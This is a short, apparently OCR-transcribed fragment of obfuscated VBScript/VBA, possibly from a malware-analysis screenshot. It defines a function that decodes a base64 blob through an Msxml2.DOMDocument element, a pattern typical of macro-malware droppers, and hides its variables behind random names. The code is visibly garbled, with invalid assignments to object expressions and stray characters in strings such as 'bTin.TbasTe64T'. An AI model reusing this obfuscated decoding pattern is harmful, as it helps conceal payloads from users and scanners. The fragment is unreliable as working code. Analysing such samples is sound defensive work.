 2 Function activex_object_created(ByVal base64_blob)
3 Dim PybXfddAiIvPkEtEfrMDoTN, CreateObject(Msxml2.DOMDocument.3.0).CreateElement(base64)
4 ITaLcCXIWUdGZAoWfDTafYmS = Msxml2.DOM&Document.3.0
5 Set PybXfddAiIvPkEtEfrMDoTN = CreateObject(Msxml2.DOM&Document.3.0)
6 oVumZCnNCHzhIBskqkaepmqVcB = base64
7 Set CreateObject(Msxml2.DOMDocument.3.0).CreateElement(base64) = PybXfddAiIvPkEtEfrMDoTN.CreateElement(oVumZCnNCHzhIBskqkaepmqVcB)
8 xzkMvzQcPcKWDMSdEyqUsWTnov = bTin.TbasTe64T
9 bin_base_64 = vzaikHALFcaFckCQUbxEHckpGaipWYqafYF(xzkMvzQcPcKWDMSdEyqUsWTnov)
10 CreateObject(Msxml2.DOMDocument.3.0).CreateElement(base64).dataType = bin_base_64
11 CreateObject(Msxml2.DOMDocument.3.0).CreateElement(base64).text = base64_blob
12 activex_object_created = dTsiijTSIEcymftdQtZPIKDW(CreateObject(Msxml2.DOMDocument.3.0).CreateElement(base64).nodeTypedValue)
13 Set CreateObject(Msxml2.DOMDocument.3.0).CreateElement(base64) = Nothing
14 Set PybXfddAiIvPkEtEfrMDoTN = Nothing